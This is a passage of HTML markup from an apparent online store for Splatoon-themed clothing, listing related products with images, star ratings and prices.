</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://splatoonplushies.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="32">
    <a href="https://splatoonplushies.com/product/splatoon-squid-summer-o-neck-print-t-shirts" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/106/conversions/splatoon-TShirt-men-Summer-O-Neck-white-male-t-shirt-casual-white-print-t-Shirts-men-small.jpg?w=250&amp;h=250"
                alt="Splatoon Squid Summer O Neck Print T-Shirts"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://splatoonplushies.com/product/splatoon-squid-summer-o-neck-print-t-shirts" class="capitalize hover:underline leading-3">Splatoon Squid Summer O Neck Print T-Shirts</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="18">
    <a href="https://splatoonplushies.com/product/splatoon-luminous-printed-octopus-kids-sweatshirts" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/58/conversions/Luminous-Kids-Splatoon-Sweatshirts-Printed-Child-Long-Sleeve-Hoodie-Toddler-Cotton-Sportswear-Teens-Boys-Girls-Tops-small.jpg?w=250&amp;h=250"
                alt="Splatoon Luminous Printed Octopus Kids Sweatshirts"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://splatoonplushies.com/product/splatoon-luminous-printed-octopus-kids-sweatshirts" class="capitalize hover:underline leading-3">Splatoon Luminous Printed Octopus Kids Sweatshirts</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$29.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="22">
    <a href="https://splatoonplushies.com/product/splatoon-3-funny-game-cartoon-kids-octolings-splatlands-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/66/conversions/Splatoon-3-Funny-Game-Cartoon-Kids-T-Shirts-Octolings-Splatlands-Girls-Clothes-Baby-Boys-T-shirt-small.jpg?w=250&amp;h=250"
                alt="Splatoon 3 Funny Game Cartoon Kids Octolings Splatlands T shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://splatoonplushies.com/product/splatoon-3-funny-game-cartoon-kids-octolings-splatlands-t-shirt" class="capitalize hover:underline leading-3">Splatoon 3 Funny Game Cartoon Kids Octolings Splatlands T shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$22.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="24">
    <a href="https://splatoonplushies.com/product/splatoon-pink-octopus-game-streetwear-men-t-shirts" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/splatoonplushies.com/media/83/conversions/Splatoon-T-Shirt-Men-2021-Arrival-Classic-Game-Tees-Fashionable-Streetwear-Octopus-Splatoon-T-Shirt-kids-small.jpg?w=250&amp;h=250"
                alt="Splatoon Pink Octopus Game Streetwear Men T-shirts"
                loading="lazy"
                width="300"
                height="300"
